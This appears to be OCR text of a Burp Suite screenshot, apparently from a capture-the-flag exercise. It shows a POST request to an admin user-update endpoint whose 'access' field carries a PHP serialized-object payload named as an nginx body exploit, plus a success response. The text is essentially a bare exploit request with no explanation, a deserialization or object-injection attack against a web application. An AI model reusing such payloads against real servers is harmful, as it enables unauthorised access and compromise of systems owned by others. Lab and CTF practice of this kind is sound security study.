 Request
Pretty Raw Hex \n
1 POST /admin/api/users/update HTTP/1.1
2 Host: 206.189.112.129:32549
3 Content-Length: 99
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://206.189.112.129:32549
8 Referer: http://206.189.112.129:32549/admin/users
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,th-TH;q=0.8,th;q=0.7
11 Cookie: PHPSESSID=8ik2f2n7eqkp74ljjd5q88m7ko
12 Connection: close
13
14 {
"_id":1,
"username":"admin",
"password":"admin",
"access":"O:26:\"var_lib_nginx_body_exploit\":0:{}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 23 Mar 2023 18:18:43 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"message":"User updated successfully!"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 8